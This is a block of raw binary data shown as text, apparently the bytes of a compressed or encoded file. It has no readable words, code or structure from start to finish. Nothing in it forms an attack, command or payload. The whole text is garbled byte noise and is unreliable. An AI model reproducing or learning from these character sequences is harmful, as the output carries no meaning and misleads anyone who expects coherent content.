�%F(��S�J�)]�J5�īS.2	Z���Y{R��ek���Y˶bو�6��l��a5<Sp���Lh�-ۍ{+>��m݁#��6N�C�9r���Θ/n��r�/sތ9��̰E+VH&r�Ө-�&\Gs�I�Z�|8p֮_�N�{�ƾ��n����Y3�yޱ��H���Z��Y�2i����eڞt�ژ�iR���;U飪��XQd}A8Ys���an��]�`vw�uj��E��_�V�d��A�%�P�Qc��u�`����&��&.DXj�!W�rɑhb�B�(�j&$�q>"�$�A�$d�4و��D]`ֹ���g0A��= %�Uy:��LJ��_��1D�~Gه�S|�ST��Ufg�W�IY�g��V[v=(�����Dux���tlD*��u�j$P E��u�E���c���$p�шY���(�a�E)�p���⮕!�bf�B��jN&[��˺&�i у\vy��!-p&�A�ùE	��},yu.Zb�%LP՛�M���߻�N�.��Nt�y��U�]�&���;����FL���5�����a�ڈ#��Z�*�����Iz��Z�T������̥�"��F�d��"7cq*��q��5-A�Vq����ƚ�If��AM��'��}&*���_T|�Yv�;$_T^O(1�ice�����W��;7\���
������uV�`_�;r�!.^j�E4�C��2�8�����v�+ξ�3�L�\#�=����{�v�m[X�I���.���h�wzUh�g��x愓���K0�:-����;�OB)�0����|� �-(�cL�`�Wl���3���N��h����.s�?�_s��!���t?�խ s2�y�u��޵�B�/�����T�wj������a�K��e�幰%iS�D8Bm�P%���e���T.bږ�*ŭ�8o$�T2B��hq"�_��Ę�-�W�R�D�ࡿa�U�<W@�i΀�K��lE���2F�	W�E�5U�{˂Gp��~p)9�ۘ�7k��nw�O}���tJ�]s]�6��y_��(԰� qq��H����-~���*�2T-H�*�/j�u#%�p�/A�u��?Q.��*��zC:a�hYiT��C�=�ь�)���6�I�q��� ?n �8�#Ȗ�1R�������H�=/�����s�pf�k⤛�����e�n�)	7���?�lb�PHпF�^����������e��i�`rtgф2�I�:3Y4R�9}`��`Қ5Ml@&  �l �I��,�aX|�Օ�R�OtD��е�hQ	�d��O�R�_?���(��S��R�4�D\�Ob�s���gŐZ���f?������o�wLёT��y&��.����a�����ٴ�gRϞD���B-lt�`��E�:�_�d*��FH� a�/�S@��� �ŲR�$����~2cQ�a�В��|ka�[�Q�m�����9�h JQ*�e�κ{u=���=e-���H�A��$q��	��U�},|��,h'HM�"U�l�Tf+G�v�'���v� ��ԫ!\5zD	�%��jX��bH��f��� {_[����|�t��ۑ����2��׽v����
����.��Z�pS��\�T�zϙ֋�v�FM[	���z�о��J�J��N�+��I��4���J���0�T�\�AY��JM���+0a�(Qn�ͫS�Ȏv�7�Y,ޑ�8�bQ�ł}��k5��ֻ8�r*�h�7�qN9 �P��D��X-y�����-u��Bh��2Ď���T��Z�~u�^�����Kzg�����a7���@�pɀ��+�\�z�!+uA���Eœbw��Z��9��6�Iv�J-���Q�=>�Ni�����q�K%��w�Zߊ4���c<�r7Nj��#��\+<���j�%���R?�����؆��wժ\m�g�6sK�ⶶ=*mo�X��&�&`�@Z��,1�4��nӞ��4�qZ��=�2�m�zճ�vl����d'��w��H���`'�$��2P�Rz��:XA�l������^��"��� �J�2aB��o����y,@�ܹ1'4�{6�C���i��&��� �z����(�:���f=��<D������p0�A$|o�	�����S<��j��%�{�M�e��?u�a�Ǵ�z��ݳ�w��2�`�P�R��/� ���$�EW����u����ݟ��Bϴ�! �����bn����^N����j҇0k��6�31{YGBS�B\�%;�z�$S�PF� ��*��>�Q���v
Ew(L9�r�2X�}VM�v]އx� ~4D~��k�4�;�5t�t5�'I'��0�z���q��R��h��I�z[gy@w[�N�vC6dU(?�d%�e��1�gVP���#b���R>wAu�b�vM"F�G,��g+�l �F�Us±T�q�RHi�R'����A������`gb�C�R�.ɣ/�`Y{OqX-�j�ula�7��(X((<�JO�^QI�ar�V1f��[��K{�m5Q��V��2}uW�VS�Pt�Qy�[�W?��}�A_O1p5(�dR@5�׈�&�gz�g��q�u_3��V=ĄN�N�_��{nS���YJ�Z�y��P�XdMCI�PcJU�U�H[��Qʱ2\�a��|9xk�V˘#s�9VtF�F���]��Y�t�������������SYʖK�s��j��DU@(�WքT5ܵS76��X7��
0��k����_@||�+
w�LyLd�?����fW	Ɂ~G�wX�xK	h�u\ĴWw�b3�x��d�HG#�j����Xt ���4�0�0BK)�X��1UTS��N._X.H���b0�%�8_}��a�_��`B"�5MP[WmA�`�/�Ԇ�BrzSv6}n�953x�2}iY\�聈�# �b�}{�^dk��6��9����ْ-���Y�U<ET�gQ��x���s��I	�6�iىD�OC�j?�IY��6`Td�s$�q>��{z'�r�f�!�8���0��W�Q>���
�ˑ�őliL��}�9]ȹ	/y���H�r�'�����uQWU�	6aVp9�]71��Mv��Y��`�pd�zɜ�i�%6 �fl�8Z�%d�*��V��I�^w�zY��_T����$q�[9c�AsK�l W3���Gs0V^�	vS�N]�]���%��"Qt�He�g���X��V���5M�j��OD��}⧂>&Tn�IM�T�e(�B	F(�k�f����Jm���U�cm�w)茧��A|k釟:,���4%&sp�b	�	p 
0���/4&��)Y�	tAg���A}ڎ�(�rz�&�J1�%�����S'C�sI��XXU�z��6pC�Z�u��:Ǉ���%���qA�l�v�Sk�9�Zՠm��>\����]�ꩻ�+�#5#0�DWt�I����)�襭J��ati�q���k7Gw^���f�j��G��d��y�)�'?�6�e��D����aE;RZ�u��5�w��\x�_����}&�9n�V�a,j���b{E fk��������?f����.y�*�=�i!�Gq^�tuz^�Ez~�s��^㊳^3��u��AfMtCa�I����J9iPh�Dp8�X��(E��ՠ �\a�,���+	+��H#0�g�i(*�gRtn{5[�y���h���{���Ȳ�ڬ�{���.�����s�����b'*��p�u�$��%P�
�/:\��ƥ�#g�Cf��9 ���A�c�1)��y���r�(�&��a�,7Rf;�k �M�*ْ+Y5�@'�o[���`���+�3��L�&�sc�%C�虂4[���8���Ȕ��_s�tXH�c,�b��Ob��pP9,��s�D��3gv�Z��&�2�x��1�g[ �{S��������@W�~�u,,��K�(!+ۨ��5���y��3�c�T֓vc����%�(�:�Z�W9��������&�S[�X�k1����9��>�{+���`��ՕZ�Eb�@�P�d��!�T\��cW|&n��'A%P���y��x�{ԓ�4<1���y�<I5��e��&@��5�즬�lAر���K�B��q)83�<f���8�l�@�K�mnw
�\c
��J}5�W�k�<��<���c}T5E����;�ʶ$[3(y����7��K/���kl�r<�*Z�r��QG��S���;��D����1�>D�����"�I��f�+@��Bn�YE%��6�e�|��r	-��'���\ϐ՗$�&*���iq�o<k.�N�=�jX
ݭB�/r��+�s�7�^����D�R ;��yoЛ�&�֓d�u�K�a��`��`i����Һ�?��}}�꼑"�b�	4gm��؄&Ԑ]Ϛ��?��I�]˚^��z��D�0��:i����4J��zO��y9*�6�
�ÃJ��d�=��H`3�����?,�l�&���Î�><�j�te>k���3��"�R��1s�<� �L�)�	�ْ����+�ओwRe�����G�Z�����u{�����Hu7)U�S�;ej�7Q�ғS��H�s�b�<La�|Q#x���0�J�w=�ͭV��'�!�˿		�9�}Pls<}3 쫴2��]�"!��ܘ<�'��`N�d����-U�ԉ��)Z�(ƓD7#ܳ4��	8�>��>��d���Tk�H�z���l��=n����"����w�JൿdZw{�r�Q�������mʓ���.>�B���D��J�����8�����͎8Jǌ�YX&�Bi��u������mR�NBD(�h��L����R��9��gg����l�t�]b=m4�u�b䑿ڿ��#z>�C�[c���/��n#�-��2��v�V'u	�BGѥ��G�.���!"<6�V�גv5T�ra�$ؖ��fY�Mц��?�^�)�"��J3jH�`;���94����.��:�h�މ����h����L�ʻ�1:�}�0�Xf�ճ���@���1����
�y�a�g`���P�C�=��a!>�x�ꃭJ3������k�;��>�����<�	l��j�>ֵl�Og�9�CT������ϰ�[����RM6�� +��X�`yUQ&�؍�M��<���!f�%�KQj��:rꜥ&"J�}�>Lu��@b�x�⇇����Vl&G�
�Fͼ���+I(=\�k(�5��Q�y��Z��jq�Cp��{d�e�z>R����~0��3̴X�z���V�`�lr�^��ѧ��ӡ��,��e���0�����L�d�8�袏�
��V���{{��ˤ��$ڻ׾�C
H�d�R� �*L��`�áC�4d��d��6T�𰁃�*h��D��*V�8勛9{4���)�\LX�E�)_��c�LGI���Ģ@�c�N�RժT�Fo�t�%��S�j;t��1YJ-��հDa��#��͜B�J�i�R�4��U��oa�}' �� ȑ	H�\�r�ɘ18� ��#F�p����'d8�P���e�>Q���D�It�޽ӷI�^]�F����I�)��È6��tY�*F��F�(4�i�z=�p%u�|�ڼn>'���O�7{�h��q�ҷ�5.ܷ�"*-�X�I%�l+���z�>�O.���+���r�0�4l.��BL0�8�����2[$@3��8F+M��dkN��|���f��6�(ʍ7�~�O��t�(G�;.9�T��Ɖ��:�L2*��*�I "��!d(��J�r<2˄���Dl��\JH�/�#�΢N������  ���Э�D0A
ắ�
�P�Ec
���<�����į�6%qD�RTqE�\t� �d���l��6�
L�`��H�3I����G_�4��MX���RW^{}�X0j4����*-$pبʐp��M-��qΗёP�zt%���ѥ���C!��@���P��N�%��T,M��K�L+�XP)�?S3��DS1^EU%3�UW7�UV�l�r�e%�2�G�r�+�}789��Y �Šh����u�}.�.s��;�
*�����7�$���Ȑr��k]�&c&������3��!6�l�9-�ިXB���S`�S�/�0�휩�W���絋ROG.yՓ[M93X9;���f�g��E�f+o���8�<r�Ѕ&���@J�s�#���|�	:��$OϬ}|mk!�5�Z#��wԲ	N{(��mK�Ic�݂^�	��X?�ĭ�b�������yR�\dTg\�=6,�DU)��4�\��y������(E�V^3]HpS&��n>C�U�:��9�Z��j�:�!8L�W��ń��HA:ݭ`&7��ͫ����E{q[P��6����R>�؃�/�I(O��۟�8��O�Sϼ���8�l$�\d���U�0Ҝ�h,�������1p99�R�����*G����up]kN	A8�^� �|�Q[�����	��H��^�g��U!l�X�&>Fr�-�ɛ��wL?�\��縌n4�O]@F�.��_��2� RI4�J^K�@���x��`�Tw&��GP %�@Α��4䮰�%�d3�R��J��#byК��˳�ғ���Z	��)(�bJݎ� P��-��e���'L<��*�[�E�V|b�lI/��}$ʟ�iғZf�eL���L��MpLN=絥�$w�9 ��D4U��`?�;���i���Z���9s��!�<R�ylA����N�8j�bC�GV�I�?�y
Uֶ%���Ch���я"��FwI�`
S�)# ;� ?�V��F�$�i-3�i�<*K��'q�A*�@��taI�\*ذ%Dѭ��Ԉ��Ӥ>�
c ����V�r�jϘ��/�n�*�Zz�IЌj�K����VT�y�ݐ(�;Ñ��CY��!z�Wz���%oJ���%���5�ȦFV���,�V�06���
�)Xm��8O����"sc��v��i�I�K��8�"�\ắ&݉��9���Tļ8�iŘ>_�����4F�k]W\�D���]7��
eT��-o�	��c"Z��A�s�f���t̼*��@�Cgx��Y ��iEX�O�ˮ�,X��e[+H��.ͳUC3����2�I��x@��k�LL�nwr�;��n��Bfg,j�|q��.r��Kb��݅��L�*P�Z�FN)z����9�i���<�Z*#��e֚�A #G�!�ڕrE��-��.!����#�F]�i+|���E0��2(�*;З-�A�r8�$d
*�D6\�y�І4�ح]��k8�..�7�Lg4�����F �\����yY�R	��9�B�_�l՘�;�nbjk���SJU���	
�kٖ"���$��D*��:�*С~�'�R�@�"��P���1�fN+C���K�S���(1���T�ұ��i}�{�~=����u����[�g6��l������n�kQ'YmDͭ3H��S���c�Ht�����`�1NT��N;��'��^Va;<���#�scq�Oo-zp]2��[�HO�@kX7Qqt�>����o!��S\�K�m{���f<{H��F��݅[�c۷=��Pt}��UݐQֲnW�wjl�=�	�g|�3��d"�y��g!��j��I�3B��G��f�y� �[����~<�:Q�Z�;�ɺ�"��M�=�������"���&��0�S#j�-�H���o"�z>��@9껦����<��ׁ��H��h�3x:���!�r����#��Q��Q7��
r��r�-�A4���P�w˥����y�,��٢��7�@4�@��8#���)'�81#���/G"��x
8�]��بÑ����ֈ�z�'�34�0=�����3'���
�Y=�;=�H%&�(D|��+�У°�������
u"�G��:0��7�2CQHC]T��z�XA,b9��5���#��Z�,Ӳ=l������:|�2�5
�<�a��+�>ā��F:DvK���<M���c�q�AWj���(�����JE�1���'U,�o���r@��?�+�2��]�ER�E ��8�	��$�e���n�@A	�4�/jt���*���&�+�1���p�D�a���ǳ𖵪(k��	�	���bE�(�!r
]�!t�Bz�>��KCY4�R)�~#C����dH#C)�Ӝ��/��/��h\;����Y����ٯ�ˠ�5j$�V3�AB����w�6��Ds�7:#$���A��	$lEh���JG�P�����$�<1�u�3ɫ$��<�J4O�(r�Hs���J�����4lH�\�ݓ����)�Ԁ$�������{��G��y����H�h�))c*-�0�p衃�qo$L�íF�����������D�-H��eA�>s��\��:�����SzEF�GD�bM�p�z��Y���E،M�,52�H ��X��R�_�/]�@�	Ŀ{���H���M����t���I� �<L[� ����z6�AB���rJ����B�9�<*���$a�h<�":{E�t¨�(�㨩��J@N�O�1-�<����ͣY��T��3>�k���P�`�p�5*q�����#Q��N��� �9���,s����*��-̼�DE˫1�0�x\:�x���k+��ɂ:�s44�#&����(�RԤ��º-P.5P/�������i���A<%��`�i\>�jS�S���𐒣���H*>���R"
Z�F�Q����L���S�ܪ�na:I���T��#,1�x�Vz�W�6��*�Y�¸:zs@{���Ԩ3|U�$8��E��M�dd���!��'��7ۣcݬ%���'�LAHR��#�b���L���1�ߤ$C�V>۰��D�#W��==ODW"Z�(���P�}\Y��W���M�O-�W����O��X���� q�i� U�P|��P6��Y����,�b�U��G�2:`ю ��&�"J�S�%�>B�=1�����?�e7���{W@����W�%���j��Z�dZ�m������D�[KU{�,�x�C`�&au�b��
��1EKx�HLUQ�q�:��@ O��CZ)ɇ�T�<���c#��;���I�j�AP�W�[Rw��AI���(Ņ�{吡�4�����^���@�
� �ӯ�]XkF������b�=��=��x��TNt����D�*��gb>�+I��DqBlK`)��I��[��D�(���s��EH�R�+���e\�U
)±�W�]���Y���\�0�US]# m�_*
��?z���H��S�L��d%�Q�/�)��3�G�ϱ����L!nS���Q���)�D����a4�'�B�YC������|M��.�J���"�bN=�:=S=�A�+NκM.�a��2�D3�+ט�]�T��E֚A�M�D��̔���QI��r��K�~Z:ByV6��~a'��"�u�7���4��Wø�-�c`;�EĂQ?v�xjX\��|2]ào�5i�`|>zJ�qy.۝d����,L���1N�b
q����M�l�?٥�e�0�$��m���*��YH�"�^ԥU�7f���a~�b.���@9*[�:��5�а�8D>N�I&c<�㯀�@��p��g������X"����(�T|����Fo�`N������bF籠��<M\�׃Nh�.�p�A&�ōw��-����`�X f��*F^��8`p]�31�9�6�, g>�M	�s�BpS(�=��Emu�1s*}6�|�#<���Ŀ.�`�L�Ҡ�J�a�\��~����~mj��M�	˩���e��#��M�7��bk!N��,���⑞��>�r9ii�6�D�D�N�N��ُ�S��Te�l��㎫%b�����u��}Ⱦ:Ő�S��_��`��͖j�@}N�"���.���Z7��o\m�h�H�NTQ��o2X[&� ��;l����?=�5�-��D�B6T����֝U+L,16(���5\�,h|[����̮�.�@ 8�� ���tqN�5d�| 7mP%�ͻS��˦��u�o(��m� ���7iO�ԏI����pt�����@�H���
���rV.#�"�%�dc���+�"�=�n �s���.�Һ�ޅ��ao�qT��&Te!�#0� �=8=/��)(�A	��8��,1�̏ f��E)!l��\'}�VS
�ivRR����	��/XM1G���.[^��u��6�c�H��(q�Q/X�mq�:2Q��,	��7e }oi~F7C'���68�*���g��T�
��I/�!8�O7��U~eS�	T��c-�b��iE��YW
K��W)�W�EU���x��uvaj�1�X�����1�dN:�X�}�jG�<NkU8��n��w/Xt�(���q$������Z�4#�:�.ԛ�E�g�5~��rU��sƿ r�?l$�'v<U����i�����_a�72O/p$d-Qe_{�+�
�_jwPi� ?Z�%�Zm�&�������q?7t� ]�x�kvO�C��
G�W��xr��-��������L�k!�k��/�����u��|㈇�ԗܪ���v�#̥�:'F��&�y�.����_D� ����a���b,�������$x~��pǁg� F.��S|�X������� �N�r���-?={łyY�h�E�Y������=qȐ�#�ѦI�jX�!DA{R��0�Ņ-&L(p��: F�,i�$ʔ*W�,�%̘�`�&M:w0� �4��p!�h�'���1��6���!�*R�#<x���
a),`� ��(�� �*�ё�I�m�𝲷�^/�')�$/�"1<�l�@��6xX���`�t�(��3�(zarw�6n�|i�Z3��}MWqm;�k����fp� W��5�1����Dtws7T(��D�?_.p;G�3�g�|y���׻���&���q��i �sqL��U)S�EşTS5��T�m�UcdP�d�uVZ6�\A��t�&_�զ�lM`��]{%aC	_A��X��p�S�yA��5��HE_���q�eV�`�%�`��Zkxa���YGwV��]���A4��ٙq}�rd�4Qy㍗F܅��y���L��ēN= �:� PB���Vs]��SN(it=�T	r� ��5!Zn]�V\s)Z�H��iX�H��%�j_E�P��UA��%�e������(2Gi �!��Y<'��F-�[��el>R���XV�m�k�h�T�!acA9r�fUT�qK�	��s�ޚ鹯�}�g��w l��:�y_~rmX�*�eԣ�)T�&x�n�i�eMXa[��Rs���>[�t$�j����"d@���8���mH�<�5t��풶1�E�E�v����+����%ol����>�tru0����.�[�^G䝍��{�{�z1z��+��
.�mM0�=�T�P�� �R�J�*ƔVZ�]m�1XayZ�%g����P�O��\]L�X���5`+��A�:��	4\&4��z6�fh�xZ���om�u_�qٶ�c�fm���v���d��$�!�y��uV��Eq��Er��7�,�;@O���d<s�U�&�9�4FBHX�##`AG*�s��R��G�
`�~�s�c0�jt����Z�4��R-;Q��"�*	Gp�6��
H&^)A|@+/ �hd��� 3M�Zl���P��E�[�r�s�D�n�;l[��>�x�#i��x�770¯}�;ۚ⇐9֯���O�#���\޳������0
��6��ȅt4�ހ. �t\aЦ6�NE���� ��2&�	5<ѭfT�J� �tA[äp �0��dH0���
xDM)�7�������.�to������'��9�# �W�y����b���&�mI<��W��f�9֭�n��M�#�;�oU0PGAGkn��D�%���]q�&���<�(����
D1�`E+��
F7��N�l�����Is}IG�n�l�+�
KGЂ���uv\�3j٫�e,�u��<�l�	�1dZO������4A���6���ߤ�I+r�]���5o����Ί�5�Q#i��H�i�M��&y��v���EC߳��Ǭqt_i��@�H�h(����&꟪�̢\��%9չ�\H,��,Q�2���c8-�z���+�� 	¢S��*�1��DA����B��KE�,I�t�����Y�i���LßƑ-{m�v�գ/Q�0eZ��|#�����(o�H޴�impR�(�)�=�P��_"��!���<s����$�vJ��s��,G�E=*�MY���x�1��_�B�g���]�^d�Z@g8���w���Xg��LaЃ��
D���$�\�*��1�3CU�m���␔��\�f�ݍ�4����d�9{dj�.d��f��y�{�1���	�z�|����m}�I0|�0�n2+y�=�i�`>�B��0,���\H���gQV�XR8��L]�������7��n�!�I<�h��H�S��f`�$X�Ls�b�HT�os�\{f�^H�����"�њHN�o�5$��\c[����)J�F�eg���3�y̮�6�����p����+�Q�z�9���G)E��K�����h�8�E�L�A�ר0���ʣa	�k�җ�-��+]E�1��L�O|�ն��$�)l7@���T� �	Z �Κ��.�y[TE��A[�ˈ�B)M
/�Zנ�4䝡H�4z�j��*E��HȲ���2�������,fr��}d6�.�A�x�D>�2T���Ɲ� f�s��﹫�l{87�\VC���	f$��R�Æ8F�9>fW/*�2[Vw��&�	8�r�p��-��C��Λ��,�<d}*��w�í{���*�A�� �����f�3����E�iB:r�Hp	�{o׎ԝT�~����6��ߑ�c������F�+�-�_�=?�olg��o�m�2�Ơ�1wxWN��g��uN��P�N�YP@����a���� Ā��X`A\�n��RH�ʍ L���A �����Aa��f�Z�!��\���^35�_=[��մ�m$YVIM�=ߚM�z���i�����Y]��~�5XC����M( ȈtL�wT��_���%�h� �A�@�tN\I�tf�&�mT'I��� F �|L�^f P#b���`A�9�$�ZX�$V"�1��A	� ("��� ��)��X��P�ߗ�ͼQ�[NK�ik4�w�� _F�2b�24�^a8D�]ř��$R�b`ѝ����D�S1V��s��W�X&�N�YR�)^�#�L���=��=����d��멠��@��$B�
b#z�*�J`(�"�^���^Hb/y��ƭ�گ�e�]���wE[��˘����8b�4�I@�	ҕب|uO~[Bc;D�;��;L#}�Ŀ�O�a#Ӹ�;����YAR��	�Y�U��Fu����\@�lY��f�ec� [��Ne�Ǳ�REZd@^"A&$�%_��_*�P"#�"�`'z���I]�HQ�E����i�@ҹ�TK�ǲ9�?_�Y�d9%uSV}��T�O�k�fkR!P^�Pփm�K=-�}��
؅i���Aeb��C��#I�"�HI�YX���W��V,G�v>���
�|[L@[�N5`ʱ�'��cV�B
d^"�_�%$��� $��_�� �A~��`R�'��(�^�^�����hB����J8��]�ݐ��(��D�~�L��7��?y�q[3�h����5�m��Qn����,T�<��[p���$i���Z]&s&�m%jb��W�!w�Ч1�l}����l���#4�^�E�`{��A�e|B���|�g&���BB&�i&�A&�%~J"��I	���p�)"�Q�J�D�I� �>���[���H��0ӆfS��SN�$�i�y��Y�����3��P���Nc<��Lʻ���	��h���`�h��eHYF������A	8!�Q\��Y��u�Ш�>�c���L��"��c�HG���ޘfk_>��vk��眾i��) �)���}&t�*�@bR+d���������ё�!��E�d	rxq���$��M~�X��]�kz�? em����*^	 ܇�W���@��B���P�XX~=�� �GӻH�hS�4�l��X8��L�=@����	���6b�z���^���~+�>��6��:����Ԃ��Vm�J홖��1�a��$�پ��i �ޯ��@�-6�f_�v٣������q�kH0r�iN��Yl�h�J,QN���]�!}aP�j���Fh��m��p�2Fπ�\����с��!��oQ�1=	�
�te�XnTX�.v^gN�l=�c�u�R�"N�A^m&��&d-�Z�����־��"���^����z�m���	 |A�Yg:U8f�7-�l�:%9	���K���â(4�&�n�ZlN���E�B��P��	�� q�F�LX��e�����! ��.���*�@�(#�u�.��: О�.�@Zd~2������p��
�0/��g_B��No��LG�Ȉh�r	�� i
_g^h9����������>��}j4z��Vq��*��!R	 ��U���Wҡ���ͮU������J����f0�t���gxzp���0}��'r�p(���2r"��#��w휲`�B�%�p覭_�V�)qvL"�6Q%��M>�nc�q���Į�_�m..��D�%
�Fv�1����<W�/KJ Q�6p���V�q� J1��8�g0�u��c��V� 
RA{�!�"G�#�)Ԯ�;�3$K����$W��.- �+(�>��Ɓ.�q%��̭�*	BW�J�H�1���Yl�/�:Բ-W,.ӄ�X6�9����9£�Ք 	�93�=��X0�B�d���!�iԱ�!��vs��Ц�E� զ�9�s$O�#3�;+�S�3<����'X5���$[���t��'Gݱ�A���cBCU*/4���jB4�3J�EctF��Fkl"I�O��������g�Sj���ñ�qùuG*�YVWrR6k�RiPu���.AR�(uR��#;u#/;��j�v$��kϳ'�+:c�$�0)�6W{u��HG�ް ���C�rAtݲl��r��h�Ft�z�7L7u[�]��-�J"=�jjݽ|�0W�9n6�Y�4�3/��m�ؚ�'��E`&H+i��4?�w���n����'U+/V�3i�pT;�kKu����S�l�6=�3n[5��04p��0=ɥ�Zcq;��A_C���J4?���u�^�-k7L�[�������
	z@tR�����ı���,��0�g����+c��VW�,fg6�j���QK"���lW�hK8T����3j���2�*/�Wxh��m��Uק��H�	j�>ıl�QQ�vU�n�B���h\{�\W7�[���5��x"I���xp��F��0�g)Ҙ��#D�o�B)��{�sl�``d�V���X6'�:�C@�?\���B�a���k�������Gx�'{�/���p�C�lg�m���7G�|�/��1	:C���j�2ߍ*�j.��q�4<��B�:�����C��DG�4����5aGlB���n\�� I�=��7y��7���B6������z��,O�P6�q��:��zx�Oy�ٖ��3�C��+{�#r˳y��|�;;��9��0�^r+��+���8c��{Џ�G�I[U�St�O���{F߻!4�wAw��;C����T�I�*���Z��3�������z2��_ �@慀�[��m�
��Ѕ�gy�-{�m=��k+�̫9˷9�'�k'��;>��y��0F�A���GB���7��u�m�p���[���1��;���8vG=}��[����z9q7��G��y�vl���b�X�3�d�6����.dt"(� l��B�ﺅ�}[�Tyf {�`V�y�+��˳���|㟿��k�3-\�U���AHo���������Ĝ:n��s��8nN�4ɑ ��9��	cFQ]u���YȐެ����I��R�t��e=�3i�p�M
@P��	S�\�)�MJ!F�8��$T�0BE/s(Z�4k��Y�f�-[�ԬR� �i#F�r�y+�
�@`� ��C��+\�*�bŉ7��`�.l0�"�#v�i�9�O�<e*-�tjժ5�n��t�ثe��mvnڶ_��[wpӤ<��j4r�E�:g=tU�� ��t�>�x�q�7�Pដ�v���Ǐ�G�$�r%L��j���3� ��0(��8䢤����CrË T࠰�*�*b�d�K�YY�����#:�j��#���/B����� �L�	�Ԁ`�L�6��L�&Kc�8�v��*����,C�mKڬ��J�HS��Lں�;<ӣ/��C����.�:B���r�A��;�#]����C�%kb�/&�jp@zZ`���`��5�3����
1��@�8C A>��O��DĲA�L�ܪk1r�.,�����Q0�4(l1�"{ �'�@�B 3ͨ���<qRJ)��pg�RKZ21WK/�36�H!�4�L�l�4ŨB�����S:�L�"�Г��6M��=@��Џ�G��"�O?G��i'I}j�RU=d���&|��*<��TUWm,cUk-3�͵.u�����˄��@�bclY!��`i�2�<��"�䎶���n�W�u�+�t�=��o�f�ݶ��WLyO�-4��ۋ&�����3���ܢ���3��.T�֙%�(��b�v��'��L�
Y�Hf��8� �-u���K,X��ֺs�}g]��`Y !� �c�7,�h{V��~z�"��N�I@ �ִ1��Vn���^\������;����N.� ��./�
&����S�_�pp�+\|�8A-�q!��$7��9*R�*�4d�ιt���!ƀ�`!��<֕V�(f���gV�;��W�	�����0G�ѳ��<�d�Z1،����e�}������0��|[2�ו>�\Q9�K�s�3�6�Oo{�W�<�? �eQ��x@a �>�[I���d�@��A?j�SlH�TPwp�+�ۄ�H$��("*���$W4��ay!��lԁ��0;L��z-i��1�Z��x��4�J`�%��t6�Ւ�\����,��L��Û�9�����j���U�	P�k�ݘ@�4����c4� p +cPϦD��D�B�!*�q��+���WfW3zUҒ���%�`I*�E	?��'sTP���x^�f�HO	G�Z֎ؾ'}m��eӕ�����e/�/xE2_��׿��L��Q���4�Y�B]���C�Y�$ rA�B�!r�BA���
<�v��ee��Ed��G���YcĊڠO��Wa _~��\�0hZ�*$e)���V��,����ܥ�2�DY~�|�W���+��)�����:ց�d��U93���&ijӛ��Pr�fOkB��A}2* ��9L�'�@70� ��M�Y�yE������#��O�a�-��Ԫ��X�0n�n�x�P��ɃV+
��>Q��/a�eX�*���Mo) �
AR�݃"v��>�Gf���z�P�}�x��ӫS�mP��(�,�uP���ү�
V4s,Y$���T��XgHP6ymU���bP��Ɂ��U�u����xy��]�7�AF��
d8-�:D)�L�Yd�l�j
`�Fˣ%mMt)nP���P|��jeHpgA�`�v���Zg��%� [��R@�+v1����H��w��^s�\���Yګ�#d!+��EFZ�B;������9�\��v�#��%V�-��L�×7�`Aef�@U�)k��mpLnd�KA7�L2w��*@�<�=�5Y;�.)	M4�@
E�Y��wϯc���n��Җ���3��RC-�������ROy�Tf���e���l����졃K�7�)��0�U�HF=�U���˦B�fhֶB�G���M�P�v�������"�"��M���t�۝�w�"Ɇ�m]t�����7}F�V����x5M��)˒z���G�pp� ���H�̢���JWyP��2�O�'�/�T1[�7]A��<�0V"z��lՈ��6y�c���6G<�r��?����1�*F��C���K�	8� 'm"3erJH�(���H�N�1��e�-p��ϴ�}�/�� P���y����A3T�-ЌDk\��^���>��n��W6�_��_}ȳ"��FЇ�)z���k����+�^��tk鯩�T��S��XƷ�o0�2�+ւ��BP��P�� � hC䐆��f�@�ʔN3��W�˕Zn�piK�����.M�Vp�����O�z��a��UJ���N�����k�RMt!�@�P��Q����l�\�dd� (�J��	,&��(�L\��!����
A
������(����J��T �[���D0�b�U0���\��b�����J!v̯�>�ca�֯ʀ��0����譨V�� J�*��cp����$����9�� ��-)z�<�F�M�����j�2H`���-��:����0�p��Q���"���"��!1d4O�������p�f���(#�2q�"u������f���
�L�OQs�� x�F��{$YҰ�|躪��}�����Q"�1"��/��N$� ��=؃5O#zP=��Q����.,�LJ��
+���'�vH�V�׎A�@��p0Y�$��R #1�� �N�t���!�/�#��)�#�+���Q#	�N討N$I���ʈ��RR%YK��1T.d�	����vkf��W��6.|���@�Q�@���)e�)Ki*�j�����4M"[�,'R,Ks˒3�����6.�������r���C�.	JC @�T�Tf��Ă"R葸h� ����,I�1sos@X<n)��)�*�N�<P!=�3CS+!�"Q35M�=�S5���܋A�^��0"?ݒ6�1����1�tj7�1tDᨀ�S4�
��Ƣ��"�"�@	����2(�q7)hlH�F#<�}h�!9�3�=ӓq�=o�=�-���5OD��5=r6���:�� q���t�%��Bf+eJ�
�I6�nޮ�M�j�@C� 1�r@�CՎ11�����;+�2MI�r3�+[#+���F�p�4�q>>}�PՋ�&o9c'?�2$�S�1��$?B7C�7i"JqJ���,�H���,��B��T
��0�2D�4M�r���D��ޔY���(�d�j��*])Ow�X��O��XUYstG�G��K#�D�v�#;�-gR%�)uI/��2U&4�QA�ϴd�֬+,�H$��91��4� �S_pD���&�V�'Nw�2X��'WR4�d5dtF�Y�uP'vb��Pya53Vc5����>��T��@!u��7q��O\�ud'�\1 N��8='��,L��#/T���L��1�@(��_�52��M�N���LIjT�Y���a���PUc)�Uk�V,uTl�c�K$�o�
�qm���Hq��d	���Iy�7����	��z-��q�f�f
�93	hU1(��tC�ֆ���2i�W3�2�(:�6[�a{COC/k�slO�k�vkWk�u_�:�l9mV�ªb��hSw�$=o@[�n��RO���@ֱ�^�QEѱ�*��`��L��gw�x: �Њ{MN�*50Z�j�@I8�<?75D�}ɦt-v�Wu�7b��~Q�6m;MmC�!��U��px��|��r�@��Ɉ�*�q��(��]C���ZH:�6_��U��_���
